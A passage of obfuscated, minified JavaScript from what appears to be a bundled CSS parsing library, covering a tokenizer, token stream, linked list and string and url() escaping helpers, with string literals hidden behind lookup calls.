In=IT;this[In(0x237)]=!0x1,this[In(0x94c)]=-0x1,this[In(0x6c3)]=0x0,this[In(0x58c)]=this[In(0x5f9)],this[In(0x46c)]=this[In(0x5f9)];}[IT(0x255)](U='',R=()=>{}){const IQ=IT,N=(U=String(U||''))[IQ(0xebc)],G=(0x0,V['N'])(this[IQ(0xf1f)],U[IQ(0xebc)]+0x1),X=(0x0,V['N'])(this[IQ(0xed3)],U[IQ(0xebc)]+0x1);let K=0x0,M=-0x1,q=0x0,x=U[IQ(0xebc)];this[IQ(0xf1f)]=null,this[IQ(0xed3)]=null,X[IQ(0xd20)](0x0),R(U,(L,J,O)=>{const E=K++;if(G[E]=L<<v|O,-0x1===M&&(M=J),X[E]=x,L===q){const y=X[x];X[x]=E,x=y,q=I[G[y]>>v];}else g(L)&&(x=E,q=I[L]);}),G[K]=f['LT']<<v|N,X[K]=K;for(let L=0x0;L<K;L++){const J=X[L];if(J<=L){const O=X[J];O!==L&&(X[L]=O);}else J>K&&(X[L]=K);}this[IQ(0xeea)]=U,this[IQ(0x5f9)]=-0x1===M?0x0:M,this[IQ(0x4ce)]=K,this[IQ(0xf1f)]=G,this[IQ(0xed3)]=X,this[IQ(0x781)](),this[IQ(0x840)]();}[IT(0x274)](p){const Ir=IT;return(p+=this[Ir(0x94c)])<this[Ir(0x4ce)]?this[Ir(0xf1f)][p]>>v:f['LT'];}[IT(0xe56)](p){const IV=IT;for(let U=this[IV(0x94c)];U<this[IV(0x4ce)];U++){const R=this[IV(0xf1f)][U]>>v;if(R!==f['M$']&&R!==f['Mw']&&0x0==p--)return R;}return f['LT'];}[IT(0x92c)](p){const IB=IT;return(p+=this[IB(0x94c)])<this[IB(0x4ce)]?this[IB(0xf1f)][p-0x1]&W:this[IB(0xeea)][IB(0xebc)];}[IT(0x5cd)](p){const ID=IT;for(let U=this[ID(0x94c)];U<this[ID(0x4ce)];U++){const R=this[ID(0xf1f)][U]>>v;if(R!==f['M$']&&R!==f['Mw']&&0x0==p--)return U-this[ID(0x94c)];}return f['LT'];}[IT(0x7b6)](p,U){const If=IT;return(p+=this[If(0x94c)])<this[If(0x4ce)]&&(0x0,B['s0'])(this[If(0xeea)],this[If(0xf1f)][p-0x1]&W,this[If(0xf1f)][p]&W,U);}[IT(0x685)](p){const IW=IT;return p===this[IW(0x94c)]?this[IW(0x58c)]:p>0x0?p<this[IW(0x4ce)]?this[IW(0xf1f)][p-0x1]&W:this[IW(0xf1f)][this[IW(0x4ce)]]&W:this[IW(0x5f9)];}[IT(0xfd)](p){const Iv=IT;return this[Iv(0xeea)][Iv(0x9bd)](p,this[Iv(0x58c)]);}[IT(0x84c)](p){const Ii=IT;return this[Ii(0xed3)][this[Ii(0x94c)]]<p;}[IT(0xde0)](p,U){const II=IT;return U?this[II(0x274)](U)===f['_i']&&this[II(0xeea)][II(0xdd7)](this[II(0x92c)](U))===p:this[II(0x6c3)]===f['_i']&&this[II(0xeea)][II(0xdd7)](this[II(0x58c)])===p;}[IT(0xb78)](p){const Il=IT;let U=this[Il(0x94c)]+p;U<this[Il(0x4ce)]?(this[Il(0x94c)]=U,this[Il(0x58c)]=this[Il(0xf1f)][U-0x1]&W,U=this[Il(0xf1f)][U],this[Il(0x6c3)]=U>>v,this[Il(0x46c)]=U&W):(this[Il(0x94c)]=this[Il(0x4ce)],this[Il(0x840)]());}[IT(0x840)](){const Iu=IT;let p=this[Iu(0x94c)]+0x1;p<this[Iu(0x4ce)]?(this[Iu(0x94c)]=p,this[Iu(0x58c)]=this[Iu(0x46c)],p=this[Iu(0xf1f)][p],this[Iu(0x6c3)]=p>>v,this[Iu(0x46c)]=p&W):(this[Iu(0x237)]=!0x0,this[Iu(0x94c)]=this[Iu(0x4ce)],this[Iu(0x6c3)]=f['LT'],this[Iu(0x58c)]=this[Iu(0x46c)]=this[Iu(0xeea)][Iu(0xebc)]);}[IT(0x41f)](){const Ig=IT;for(;this[Ig(0x6c3)]===f['M$']||this[Ig(0x6c3)]===f['Mw'];)this[Ig(0x840)]();}[IT(0x59f)](p,U){const Ik=IT;let R=p,N=0x0,G=0x0;X:for(;R<this[Ik(0x4ce)]&&(N=this[Ik(0xed3)][R],!(N<p));R++)switch(G=R>0x0?this[Ik(0xf1f)][R-0x1]&W:this[Ik(0x5f9)],U(this[Ik(0xeea)][Ik(0xdd7)](G))){case 0x1:break X;case 0x2:R++;break X;default:g(this[Ik(0xf1f)][R]>>v)&&(R=N);}this[Ik(0xb78)](R-this[Ik(0x94c)]);}[IT(0x786)](p){const Ip=IT;for(let U=0x0,R=this[Ip(0x5f9)];U<this[Ip(0x4ce)];U++){const N=R,G=this[Ip(0xf1f)][U],X=G&W;R=X,p(G>>v,N,X,U);}}[IT(0x438)](){const IU=IT,p=new Array(this[IU(0x4ce)]);return this[IU(0x786)]((U,R,N,G)=>{const IR=IU;p[G]={'idx':G,'type':D['A'][U],'chunk':this[IR(0xeea)][IR(0x9bd)](R,N),'balance':this[IR(0xed3)][G]};}),p;}}},0xd15:(w,T,Q)=>{'use strict';Q['d'](T,{'N':()=>B});const V=0x4000;function B(D=null,f){const IN=a2A;return null===D||D[IN(0xebc)]<f?new Uint32Array(Math[IN(0x513)](f+0x400,V)):D;}},0x9f5:(T,Q,V)=>{'use strict';const Ic=a2A;V['d'](Q,{'Eo':()=>U,'GI':()=>H,'Mi':()=>G,'Od':()=>J,'U$':()=>x,'Vv':()=>I,'Ym':()=>L,'Z9':()=>R,'eO':()=>K,'i0':()=>N,'lP':()=>O,'o6':()=>X,'tB':()=>W,'vr':()=>M,'yp':()=>D});const B=0x0;function D(S){return S>=0x30&&S<=0x39;}function W(S){return D(S)||S>=0x41&&S<=0x46||S>=0x61&&S<=0x66;}function I(S){return S>=0x41&&S<=0x5a;}function k(S){return function(Z){return I(Z)||function(z){return z>=0x61&&z<=0x7a;}(Z);}(S)||function(Z){return Z>=0x80;}(S)||0x5f===S;}function U(S){return k(S)||D(S)||0x2d===S;}function R(S){return 0xa===S||0xd===S||0xc===S;}function N(S){return R(S)||0x20===S||0x9===S;}function G(S,Z){return 0x5c===S&&!R(Z)&&Z!==B;}function X(S,Z,z){return 0x2d===S?k(Z)||0x2d===Z||G(Z,z):!!k(S)||0x5c===S&&G(S,Z);}function K(S,Z,z){return 0x2b===S||0x2d===S?D(Z)?0x2:0x2e===Z&&D(z)?0x3:0x0:0x2e===S?D(Z)?0x2:0x0:D(S)?0x1:0x0;}function M(S){return 0xfeff===S||0xfffe===S?0x1:0x0;}const q=new Array(0x80),x=0x82,L=0x83,J=0x84,O=0x85;for(let S=0x0;S<q[Ic(0xebc)];S++)q[S]=N(S)&&x||D(S)&&L||k(S)&&J||((E=S)>=0x0&&E<=0x8||0xb===E||E>=0xe&&E<=0x1f||0x7f===E)&&O||S||0x80;var E;function H(Z){return Z<0x80?q[Z]:J;}},0x11ac:(w,T,Q)=>{'use strict';Q['d'](T,{'$C':()=>D['s0'],'A1':()=>W['A'],'A9':()=>V['A9'],'AJ':()=>V['AJ'],'Fg':()=>V['Fg'],'KJ':()=>D['KJ'],'LT':()=>V['LT'],'M$':()=>V['M$'],'Mi':()=>B['Mi'],'Mw':()=>V['Mw'],'Nb':()=>D['Nb'],'Ne':()=>V['Ne'],'Oh':()=>V['Oh'],'Q0':()=>V['Q0'],'Qf':()=>V['Qf'],'Qq':()=>V['Qq'],'Qx':()=>V['Qx'],'VY':()=>V['VY'],'Vw':()=>V['Vw'],'Vy':()=>V['Vy'],'X6':()=>V['X6'],'Z4':()=>D['Z4'],'_i':()=>V['_i'],'eV':()=>v['e'],'fg':()=>V['fg'],'hk':()=>V['hk'],'i0':()=>B['i0'],'lh':()=>V['lh'],'no':()=>V['no'],'o6':()=>B['o6'],'qw':()=>I,'s0':()=>V['s0'],'sR':()=>D['sR'],'tB':()=>B['tB'],'uX':()=>f['A'],'wN':()=>V['wN'],'yQ':()=>D['yQ'],'yp':()=>B['yp'],'zG':()=>V['zG'],'zt':()=>V['zt'],'zu':()=>V['zu']});var V=Q(0xb59),B=Q(0x9f5),D=Q(0x1945),f=Q(0x1738),W=Q(0xab3),v=Q(0x1f39);function I(g,k){const Ih=a2A;function U(q){const IG=a2A;return q<X?g[IG(0xdd7)](q):0x0;}function R(){return M=(0x0,D['yQ'])(g,M),(0x0,B['o6'])(U(M),U(M+0x1),U(M+0x2))?(K=V['fg'],void(M=(0x0,D['Ui'])(g,M))):0x25===U(M)?(K=V['Ne'],void M++):void(K=V['wN']);}function N(){const Ia=a2A,q=M;return M=(0x0,D['Ui'])(g,M),(0x0,D['s0'])(g,q,M,Ia(0x857))&&0x28===U(M)?(M=(0x0,D['yK'])(g,M+0x1),0x22===U(M)||0x27===U(M)?(K=V['zt'],void(M=q+0x4)):void(function(){const IX=Ia;for(K=V['s0'],M=(0x0,D['yK'])(g,M);M<g[IX(0xebc)];M++){const x=g[IX(0xdd7)](M);switch((0x0,B['GI'])(x)){case 0x29:return void M++;case B['U$']:return M=(0x0,D['yK'])(g,M),0x29===U(M)||M>=g[IX(0xebc)]?void(M<g[IX(0xebc)]&&M++):(M=(0x0,D['FW'])(g,M),void(K=V['VY']));case 0x22:case 0x27:case 0x28:case B['lP']:return M=(0x0,D['FW'])(g,M),void(K=V['VY']);case 0x5c:if((0x0,B['Mi'])(x,U(M+0x1))){M=(0x0,D['KJ'])(g,M)-0x1;break;}return M=(0x0,D['FW'])(g,M),void(K=V['VY']);}}}())):0x28===U(M)?(K=V['zt'],void M++):void(K=V['Vy']);}function G(q){const IK=a2A;for(q||(q=U(M++)),K=V['Qf'];M<g[IK(0xebc)];M++){const x=g[IK(0xdd7)](M);switch((0x0,B['GI'])(x)){case q:return void M++;case B['U$']:if((0x0,B['Z9'])(x))return M+=(0x0,D['xC'])(g,M,x),void(K=V['Fg']);break;case 0x5c:if(M===g[IK(0xebc)]-0x1)break;const L=U(M+0x1);(0x0,B['Z9'])(L)?M+=(0x0,D['xC'])(g,M+0x1,L):(0x0,B['Mi'])(x,L)&&(M=(0x0,D['KJ'])(g,M)-0x1);}}}const X=(g=String(g||''))[Ih(0xebc)];let K,h=(0x0,B['vr'])(U(0x0)),M=h;for(;M<X;){const q=g[Ih(0xdd7)](M);switch((0x0,B['GI'])(q)){case B['U$']:K=V['M$'],M=(0x0,D['yK'])(g,M+0x1);break;case 0x22:G();break;case 0x23:(0x0,B['Eo'])(U(M+0x1))||(0x0,B['Mi'])(U(M+0x1),U(M+0x2))?(K=V['Vw'],M=(0x0,D['Ui'])(g,M+0x1)):(K=V['_i'],M++);break;case 0x27:G();break;case 0x28:K=V['AJ'],M++;break;case 0x29:K=V['no'],M++;break;case 0x2b:(0x0,B['eO'])(q,U(M+0x1),U(M+0x2))?R():(K=V['_i'],M++);break;case 0x2c:K=V['A9'],M++;break;case 0x2d:(0x0,B['eO'])(q,U(M+0x1),U(M+0x2))?R():0x2d===U(M+0x1)&&0x3e===U(M+0x2)?(K=V['zG'],M+=0x3):(0x0,B['o6'])(q,U(M+0x1),U(M+0x2))?N():(K=V['_i'],M++);break;case 0x2e:(0x0,B['eO'])(q,U(M+0x1),U(M+0x2))?R():(K=V['_i'],M++);break;case 0x2f:0x2a===U(M+0x1)?(K=V['Mw'],M=g[Ih(0x46f)]('*/',M+0x2),M=-0x1===M?g[Ih(0xebc)]:M+0x2):(K=V['_i'],M++);break;case 0x3a:K=V['Qx'],M++;break;case 0x3b:K=V['Qq'],M++;break;case 0x3c:0x21===U(M+0x1)&&0x2d===U(M+0x2)&&0x2d===U(M+0x3)?(K=V['lh'],M+=0x4):(K=V['_i'],M++);break;case 0x40:(0x0,B['o6'])(U(M+0x1),U(M+0x2),U(M+0x3))?(K=V['zu'],M=(0x0,D['Ui'])(g,M+0x1)):(K=V['_i'],M++);break;case 0x5b:K=V['hk'],M++;break;case 0x5c:(0x0,B['Mi'])(q,U(M+0x1))?N():(K=V['_i'],M++);break;case 0x5d:K=V['Oh'],M++;break;case 0x7b:K=V['X6'],M++;break;case 0x7d:K=V['Q0'],M++;break;case B['Ym']:R();break;case B['Od']:N();break;default:K=V['_i'],M++;}k(K,h,h=M);}}},0x1738:(w,T,Q)=>{'use strict';const Is=a2A;Q['d'](T,{'A':()=>V});const V=[Is(0xa10),Is(0x65a),Is(0x683),Is(0x464),Is(0xad9),Is(0xa8b),Is(0x364),Is(0xed0),Is(0xc52),Is(0x8fa),Is(0x7e7),Is(0xf6c),Is(0x874),Is(0x535),Is(0x129),Is(0xa97),Is(0xebb),Is(0xa7b),Is(0x90d),Is(0xe58),Is(0xcbb),Is(0xa3b),Is(0xb0b),Is(0x999),Is(0xc72),Is(0x29f)];},0xb59:(T,Q,V)=>{'use strict';V['d'](Q,{'A9':()=>P,'AJ':()=>m1,'Fg':()=>N,'LT':()=>B,'M$':()=>O,'Mw':()=>m5,'Ne':()=>L,'Oh':()=>m0,'Q0':()=>m4,'Qf':()=>R,'Qq':()=>F,'Qx':()=>z,'VY':()=>X,'Vw':()=>U,'Vy':()=>D,'X6':()=>m3,'_i':()=>K,'fg':()=>J,'hk':()=>j,'lh':()=>H,'no':()=>m2,'s0':()=>G,'wN':()=>q,'zG':()=>Z,'zt':()=>W,'zu':()=>I});const B=0x0,D=0x1,W=0x2,I=0x3,U=0x4,R=0x5,N=0x6,G=0x7,X=0x8,K=0x9,q=0xa,L=0xb,J=0xc,O=0xd,H=0xe,Z=0xf,z=0x10,F=0x11,P=0x12,j=0x13,m0=0x14,m1=0x15,m2=0x16,m3=0x17,m4=0x18,m5=0x19;},0x1945:(w,T,Q)=>{'use strict';Q['d'](T,{'FW':()=>G,'KJ':()=>U,'Nb':()=>f,'Ui':()=>R,'Z4':()=>v,'s0':()=>W,'sR':()=>X,'xC':()=>D,'yK':()=>I,'yQ':()=>N});var V=Q(0x9f5);function B(K,M){const IM=a2A;return M<K[IM(0xebc)]?K[IM(0xdd7)](M):0x0;}function D(K,M,q){return 0xd===q&&0xa===B(K,M+0x1)?0x2:0x1;}function f(K,M,q){const Iq=a2A;let x=K[Iq(0xdd7)](M);return(0x0,V['Vv'])(x)&&(x|=0x20),x===q;}function W(K,M,q,x){const Ix=a2A;if(q-M!==x[Ix(0xebc)])return!0x1;if(M<0x0||q>K[Ix(0xebc)])return!0x1;for(let L=M;L<q;L++){const J=x[Ix(0xdd7)](L-M);let O=K[Ix(0xdd7)](L);if((0x0,V['Vv'])(O)&&(O|=0x20),O!==J)return!0x1;}return!0x0;}function v(K,M){const Ie=a2A;for(;M>=0x0&&(0x0,V['i0'])(K[Ie(0xdd7)](M));M--);return M+0x1;}function I(K,M){const IL=a2A;for(;M<K[IL(0xebc)]&&(0x0,V['i0'])(K[IL(0xdd7)](M));M++);return M;}function k(K,M){const It=a2A;for(;M<K[It(0xebc)]&&(0x0,V['yp'])(K[It(0xdd7)](M));M++);return M;}function U(K,M){const IJ=a2A;if(M+=0x2,(0x0,V['tB'])(B(K,M-0x1))){for(const x=Math[IJ(0xf23)](K[IJ(0xebc)],M+0x5);M<x&&(0x0,V['tB'])(B(K,M));M++);const q=B(K,M);(0x0,V['i0'])(q)&&(M+=D(K,M,q));}return M;}function R(K,M){const IO=a2A;for(;M<K[IO(0xebc)];M++){const q=K[IO(0xdd7)](M);if(!(0x0,V['Eo'])(q)){if(!(0x0,V['Mi'])(q,B(K,M+0x1)))break;M=U(K,M)-0x1;}}return M;}function N(K,M){const IE=a2A;let q=K[IE(0xdd7)](M);if(0x2b!==q&&0x2d!==q||(q=K[IE(0xdd7)](M+=0x1)),(0x0,V['yp'])(q)&&(M=k(K,M+0x1),q=K[IE(0xdd7)](M)),0x2e===q&&(0x0,V['yp'])(K[IE(0xdd7)](M+0x1))&&(M=k(K,M+=0x2)),f(K,M,0x65)){let x=0x0;q=K[IE(0xdd7)](M+0x1),0x2d!==q&&0x2b!==q||(x=0x1,q=K[IE(0xdd7)](M+0x2)),(0x0,V['yp'])(q)&&(M=k(K,M+0x1+x+0x1));}return M;}function G(K,M){const Iy=a2A;for(;M<K[Iy(0xebc)];M++){const q=K[Iy(0xdd7)](M);if(0x29===q){M++;break;}(0x0,V['Mi'])(q,B(K,M+0x1))&&(M=U(K,M));}return M;}function X(K){const IH=a2A;if(0x1===K[IH(0xebc)]&&!(0x0,V['tB'])(K[IH(0xdd7)](0x0)))return K[0x0];let M=parseInt(K,0x10);return(0x0===M||M>=0xd800&&M<=0xdfff||M>0x10ffff)&&(M=0xfffd),String[IH(0x9b5)](M);}},0x1aa:(w,T,Q)=>{'use strict';const IS=a2A;Q['d'](T,{'B':()=>B});let V=null;class B{static[IS(0xc7)](D){return{'prev':null,'next':null,'data':D};}constructor(){const IZ=IS;this[IZ(0x646)]=null,this[IZ(0x601)]=null,this[IZ(0x91a)]=null;}[IS(0xc7)](D){const Iz=IS;return B[Iz(0xc7)](D);}[IS(0x1f9)](D,f){const Ib=IS;let W;return null!==V?(W=V,V=V[Ib(0x91a)],W[Ib(0x342)]=D,W[Ib(0x840)]=f,W[Ib(0x91a)]=this[Ib(0x91a)]):W={'prev':D,'next':f,'cursor':this[Ib(0x91a)]},this[Ib(0x91a)]=W,W;}[IS(0x9d7)](){const IF=IS,{cursor:D}=this;this[IF(0x91a)]=D[IF(0x91a)],D[IF(0x342)]=null,D[IF(0x840)]=null,D[IF(0x91a)]=V,V=D;}[IS(0x51b)](D,f,W,v){const IP=IS;let {cursor:i}=this;for(;null!==i;)i[IP(0x342)]===D&&(i[IP(0x342)]=f),i[IP(0x840)]===W&&(i[IP(0x840)]=v),i=i[IP(0x91a)];}*[Symbol[IS(0x88a)]](){const IC=IS;for(let D=this[IC(0x646)];null!==D;D=D[IC(0x840)])yield D[IC(0x83f)];}get[IS(0x301)](){const Ij=IS;let D=0x0;for(let f=this[Ij(0x646)];null!==f;f=f[Ij(0x840)])D++;return D;}get[IS(0x812)](){const Id=IS;return null===this[Id(0x646)];}get[IS(0x802)](){const l0=IS;return this[l0(0x646)]&&this[l0(0x646)][l0(0x83f)];}get[IS(0x4cc)](){const l1=IS;return this[l1(0x601)]&&this[l1(0x601)][l1(0x83f)];}[IS(0xe5f)](D){const l2=IS;let f=null;this[l2(0x646)]=null;for(let W of D){const v=B[l2(0xc7)](W);null!==f?f[l2(0x840)]=v:this[l2(0x646)]=v,v[l2(0x342)]=f,f=v;}return this[l2(0x601)]=f,this;}[IS(0xbb9)](){return[...this];}[IS(0x988)](){return[...this];}[IS(0xe8b)](D,f=this){const l3=IS,W=this[l3(0x1f9)](null,this[l3(0x646)]);for(;null!==W[l3(0x840)];){const v=W[l3(0x840)];W[l3(0x840)]=v[l3(0x840)],D[l3(0x217)](f,v[l3(0x83f)],v,this);}this[l3(0x9d7)]();}[IS(0x908)](D,f=this){const l4=IS,W=this[l4(0x1f9)](this[l4(0x601)],null);for(;null!==W[l4(0x342)];){const v=W[l4(0x342)];W[l4(0x342)]=v[l4(0x342)],D[l4(0x217)](f,v[l4(0x83f)],v,this);}this[l4(0x9d7)]();}[IS(0x989)](D,f,W=this){const l5=IS;let v,I=this[l5(0x1f9)](null,this[l5(0x646)]),l=f;for(;null!==I[l5(0x840)];)v=I[l5(0x840)],I[l5(0x840)]=v[l5(0x840)],l=D[l5(0x217)](W,l,v[l5(0x83f)],v,this);return this[l5(0x9d7)](),l;}[IS(0x5b0)](D,f,W=this){const l6=IS;let v,I=this[l6(0x1f9)](this[l6(0x601)],null),l=f;for(;null!==I[l6(0x342)];)v=I[l6(0x342)],I[l6(0x342)]=v[l6(0x342)],l=D[l6(0x217)](W,l,v[l6(0x83f)],v,this);return this[l6(0x9d7)](),l;}[IS(0xe60)](D,f=this){const l7=IS;for(let W=this[l7(0x646)];null!==W;W=W[l7(0x840)])if(D[l7(0x217)](f,W[l7(0x83f)],W,this))return!0x0;return!0x1;}[IS(0x1c5)](D,f=this){const l8=IS,W=new B();for(let v=this[l8(0x646)];null!==v;v=v[l8(0x840)])W[l8(0xe3e)](D[l8(0x217)](f,v[l8(0x83f)],v,this));return W;}[IS(0xd07)](D,f=this){const l9=IS,W=new B();for(let v=this[l9(0x646)];null!==v;v=v[l9(0x840)])D[l9(0x217)](f,v[l9(0x83f)],v,this)&&W[l9(0xe3e)](v[l9(0x83f)]);return W;}[IS(0x55c)](D,f,W=this){const lm=IS;if(null===D)return;const v=this[lm(0x1f9)](null,D);for(;null!==v[lm(0x840)];){const i=v[lm(0x840)];if(v[lm(0x840)]=i[lm(0x840)],f[lm(0x217)](W,i[lm(0x83f)],i,this))break;}this[lm(0x9d7)]();}[IS(0x24f)](D,f,W=this){const lA=IS;if(null===D)return;const v=this[lA(0x1f9)](D,null);for(;null!==v[lA(0x342)];){const i=v[lA(0x342)];if(v[lA(0x342)]=i[lA(0x342)],f[lA(0x217)](W,i[lA(0x83f)],i,this))break;}this[lA(0x9d7)]();}[IS(0xbcd)](){const lo=IS;this[lo(0x646)]=null,this[lo(0x601)]=null;}[IS(0xdde)](){const lY=IS,D=new B();for(let f of this)D[lY(0xe3e)](f);return D;}[IS(0xe91)](D){const lw=IS;return this[lw(0x51b)](null,D,this[lw(0x646)],D),null!==this[lw(0x646)]?(this[lw(0x646)][lw(0x342)]=D,D[lw(0x840)]=this[lw(0x646)]):this[lw(0x601)]=D,this[lw(0x646)]=D,this;}[IS(0x323)](D){const lT=IS;return this[lT(0xe91)](B[lT(0xc7)](D));}[IS(0xe43)](D){const ln=IS;return this[ln(0xec2)](D);}[IS(0xe3e)](D){const lQ=IS;return this[lQ(0xec2)](B[lQ(0xc7)](D));}[IS(0xec2)](D,f=null){const lr=IS;if(null!==f){if(this[lr(0x51b)](f[lr(0x342)],D,f,D),null===f[lr(0x342)]){if(this[lr(0x646)]!==f)throw new Error(lr(0xce9));this[lr(0x646)]=D,f[lr(0x342)]=D,D[lr(0x840)]=f,this[lr(0x51b)](null,D);}else f[lr(0x342)][lr(0x840)]=D,D[lr(0x342)]=f[lr(0x342)],f[lr(0x342)]=D,D[lr(0x840)]=f;}else this[lr(0x51b)](this[lr(0x601)],D,null,D),null!==this[lr(0x601)]?(this[lr(0x601)][lr(0x840)]=D,D[lr(0x342)]=this[lr(0x601)]):this[lr(0x646)]=D,this[lr(0x601)]=D;return this;}[IS(0x2c2)](D,f){const lV=IS;return this[lV(0xec2)](B[lV(0xc7)](D),f);}[IS(0xb08)](D){const lB=IS;if(this[lB(0x51b)](D,D[lB(0x342)],D,D[lB(0x840)]),null!==D[lB(0x342)])D[lB(0x342)][lB(0x840)]=D[lB(0x840)];else{if(this[lB(0x646)]!==D)throw new Error(lB(0xc2));this[lB(0x646)]=D[lB(0x840)];}if(null!==D[lB(0x840)])D[lB(0x840)][lB(0x342)]=D[lB(0x342)];else{if(this[lB(0x601)]!==D)throw new Error(lB(0xc2));this[lB(0x601)]=D[lB(0x342)];}return D[lB(0x342)]=null,D[lB(0x840)]=null,D;}[IS(0xbb0)](D){const lD=IS;this[lD(0xec2)](B[lD(0xc7)](D));}[IS(0xb80)](){const lf=IS;return null!==this[lf(0x601)]?this[lf(0xb08)](this[lf(0x601)]):null;}[IS(0x99d)](D){const lW=IS;this[lW(0xe91)](B[lW(0xc7)](D));}[IS(0x66a)](){const lv=IS;return null!==this[lv(0x646)]?this[lv(0xb08)](this[lv(0x646)]):null;}[IS(0x1d9)](D){const li=IS;return this[li(0x726)](D,this[li(0x646)]);}[IS(0xb05)](D){const lI=IS;return this[lI(0x726)](D);}[IS(0x726)](D,f){const ll=IS;return null===D[ll(0x646)]||(null!=f?(this[ll(0x51b)](f[ll(0x342)],D[ll(0x601)],f,D[ll(0x646)]),null!==f[ll(0x342)]?(f[ll(0x342)][ll(0x840)]=D[ll(0x646)],D[ll(0x646)][ll(0x342)]=f[ll(0x342)]):this[ll(0x646)]=D[ll(0x646)],f[ll(0x342)]=D[ll(0x601)],D[ll(0x601)][ll(0x840)]=f):(this[ll(0x51b)](this[ll(0x601)],D[ll(0x601)],null,D[ll(0x646)]),null!==this[ll(0x601)]?(this[ll(0x601)][ll(0x840)]=D[ll(0x646)],D[ll(0x646)][ll(0x342)]=this[ll(0x601)]):this[ll(0x646)]=D[ll(0x646)],this[ll(0x601)]=D[ll(0x601)]),D[ll(0x646)]=null,D[ll(0x601)]=null),this;}[IS(0xdd4)](D,f){const lu=IS;lu(0x646)in f?this[lu(0x726)](f,D):this[lu(0xec2)](f,D),this[lu(0xb08)](D);}}},0x12dd:(w,T,Q)=>{'use strict';Q(0x1aa);},0x192b:(w,T,Q)=>{'use strict';function V(B,D){const lg=a2A,f=Object[lg(0xd8a)](SyntaxError[lg(0x431)]),W=new Error();return Object[lg(0xc0a)](f,{'name':B,'message':D,get 'stack'(){const lk=lg;return(W[lk(0x744)]||'')[lk(0xdd4)](/^(.+\n){1,3}/,B+':\x20'+D+'\x0a');}});}Q['d'](T,{'a':()=>V});},0x122e:(w,T,Q)=>{'use strict';Q(0x11ac);},0xc8c:(w,T,Q)=>{'use strict';Q['d'](T,{'MZ':()=>W,'Si':()=>f,'vs':()=>v});const V=new Map(),B=new Map(),D=0x2d,f=function(u){const lp=a2A;if(V[lp(0x4a4)](u))return V[lp(0xa2d)](u);const g=u[lp(0xbf6)]();let k=V[lp(0xa2d)](g);if(void 0x0===k){const p=v(g,0x0),U=p?'':I(g,0x0);k=Object[lp(0xb0e)]({'basename':g[lp(0x1fd)](U[lp(0xebc)]),'name':g,'prefix':U,'vendor':U,'custom':p});}return V[lp(0x297)](u,k),k;},W=function(u){const lU=a2A;if(B[lU(0x4a4)](u))return B[lU(0xa2d)](u);let g=u,k=u[0x0];'/'===k?k='/'===u[0x1]?'//':'/':'_'!==k&&'*'!==k&&'$'!==k&&'#'!==k&&'+'!==k&&'&'!==k&&(k='');const p=v(g,k[lU(0xebc)]);if(!p&&(g=g[lU(0xbf6)](),B[lU(0x4a4)](g))){const G=B[lU(0xa2d)](g);return B[lU(0x297)](u,G),G;}const U=p?'':I(g,k[lU(0xebc)]),R=g[lU(0x1fd)](0x0,k[lU(0xebc)]+U[lU(0xebc)]),N=Object[lU(0xb0e)]({'basename':g[lU(0x1fd)](R[lU(0xebc)]),'name':g[lU(0x1fd)](k[lU(0xebc)]),'hack':k,'vendor':U,'prefix':R,'custom':p});return B[lU(0x297)](u,N),N;};function v(u,g){const lR=a2A;return g=g||0x0,u[lR(0xebc)]-g>=0x2&&u[lR(0xdd7)](g)===D&&u[lR(0xdd7)](g+0x1)===D;}function I(u,g){const lN=a2A;if(g=g||0x0,u[lN(0xebc)]-g>=0x3&&u[lN(0xdd7)](g)===D&&u[lN(0xdd7)](g+0x1)!==D){const k=u[lN(0x46f)]('-',g+0x2);if(-0x1!==k)return u[lN(0x9bd)](g,k+0x1);}return'';}},0x18bf:(w,T,Q)=>{'use strict';Q['d'](T,{'D':()=>W,'l':()=>v});var V=Q(0x11ac);const B=0x5c,D=0x22,f=0x27;function W(I){const lc=a2A,u=I[lc(0xebc)],g=I[lc(0xdd7)](0x0),k=g===D||g===f?0x1:0x0,p=0x1===k&&u>0x1&&I[lc(0xdd7)](u-0x1)===g?u-0x2:u-0x1;let U='';for(let R=k;R<=p;R++){let N=I[lc(0xdd7)](R);if(N===B){if(R===p){R!==u-0x1&&(U=I[lc(0x1fd)](R+0x1));break;}if(N=I[lc(0xdd7)](++R),(0x0,V['Mi'])(B,N)){const G=R-0x1,X=(0x0,V['KJ'])(I,G);R=X-0x1,U+=(0x0,V['sR'])(I[lc(0x9bd)](G+0x1,X));}else 0xd===N&&0xa===I[lc(0xdd7)](R+0x1)&&R++;}else U+=I[R];}return U;}function v(I,u){const lG=a2A,g=u?'\x27':'\x22',k=u?f:D;let p='',U=!0x1;for(let R=0x0;R<I[lG(0xebc)];R++){const N=I[lG(0xdd7)](R);0x0!==N?N<=0x1f||0x7f===N?(p+='\x5c'+N[lG(0xcdf)](0x10),U=!0x0):N===k||N===B?(p+='\x5c'+I[lG(0x6c0)](R),U=!0x1):(U&&((0x0,V['tB'])(N)||(0x0,V['i0'])(N))&&(p+='\x20'),p+=I[lG(0x6c0)](R),U=!0x1):p+='�';}return g+p+g;}},0x15b1:(w,T,Q)=>{'use strict';Q['d'](T,{'D':()=>g,'l':()=>k});var V=Q(0x11ac);const B=0x20,D=0x5c,f=0x22,W=0x27,v=0x28,I=0x29;function g(p){const la=a2A,U=p[la(0xebc)];let R=0x4,N=p[la(0xdd7)](U-0x1)===I?U-0x2:U-0x1,G='';for(;R<N&&(0x0,V['i0'])(p[la(0xdd7)](R));)R++;for(;R<N&&(0x0,V['i0'])(p[la(0xdd7)](N));)N--;for(let X=R;X<=N;X++){let K=p[la(0xdd7)](X);if(K===D){if(X===N){X!==U-0x1&&(G=p[la(0x1fd)](X+0x1));break;}if(K=p[la(0xdd7)](++X),(0x0,V['Mi'])(D,K)){const h=X-0x1,M=(0x0,V['KJ'])(p,h);X=M-0x1,G+=(0x0,V['sR'])(p[la(0x9bd)](h+0x1,M));}else 0xd===K&&0xa===p[la(0xdd7)](X+0x1)&&X++;}else G+=p[X];}return G;}function k(p){const lX=a2A;let U='',R=!0x1;for(let N=0x0;N<p[lX(0xebc)];N++){const G=p[lX(0xdd7)](N);0x0!==G?G<=0x1f||0x7f===G?(U+='\x5c'+G[lX(0xcdf)](0x10),R=!0x0):G===B||G===D||G===f||G===W||G===v||G===I?(U+='\x5c'+p[lX(0x6c0)](N),R=!0x1):(R&&(0x0,V['tB'])(G)&&(U+='\x20'),U+=p[lX(0x6c0)](N),R=!0x1):U+='�';}return lX(0x5e5)+U+')';}},0x2495:(w,T,Q)=>{'use strict';const lK=a2A;Q['d'](T,{'j':()=>g});const {hasOwnProperty:V}=Object[lK(0x431)],B=function(){};function D(k){const lh=lK;return 